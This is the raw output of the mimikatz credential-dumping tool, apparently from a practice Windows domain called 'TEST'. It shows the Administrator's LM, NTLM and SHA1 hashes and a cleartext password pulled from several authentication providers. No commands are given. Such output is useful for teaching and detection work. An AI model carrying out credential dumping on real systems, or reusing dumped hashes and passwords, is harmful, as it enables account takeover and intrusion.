 mimikatz 2.1 x64 (oe.eo)
Session           : Interactive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-JDS94C5QEQQ
Logon Time        : 2022/4/21 1:53:18
SID               : S-1-5-21-3162112726-21061240-2166559086-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : TEST
* LM       : 596acf678a308c9b78d4c95b742012ee
* NTLM     : c5b7be5463f053cf28ca0d304b22103b
* SHA1     : 73e8d2a0427f38f508fe74cd0e91b70d23d3704b
tspkg :
* Username : Administrator
* Domain   : TEST
* Password : Simplexue123
wdigest :
* Username : Administrator
* Domain   : TEST
* Password : Simplexue123
kerberos :
* Username : Administrator
* Domain   : TEST.COM
* Password : Simplexue123